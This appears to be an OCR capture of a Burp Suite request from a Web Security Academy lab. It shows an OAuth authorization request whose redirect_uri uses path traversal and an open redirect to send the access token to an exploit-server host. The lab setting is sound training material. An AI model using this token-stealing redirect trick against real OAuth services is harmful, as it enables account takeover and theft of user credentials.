 Pretty Raw Hex \n
1 GET /auth?client_id=oy2ed6shddhvjw8klmsnu&redirect_uri=
https://0a5100fc036a387b81e8347900740079.web-security-academy.net/oau
th-callback/../post/next?path=https://exploit-0ac500c0030538a5812f33c00
1d60054.exploit-server.net/&response_type=token&nonce=-863705673&scope
=openid%20profile%20email HTTP/2
2 Host: oauth-0a6500a0036c389681a332430272000a.oauth-server.net
3 Cookie: _session=9gArbOnYYp77FL-PTgupa; _session.legacy=
9gArbOnYYp77FL-PTgupa
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Te: trailers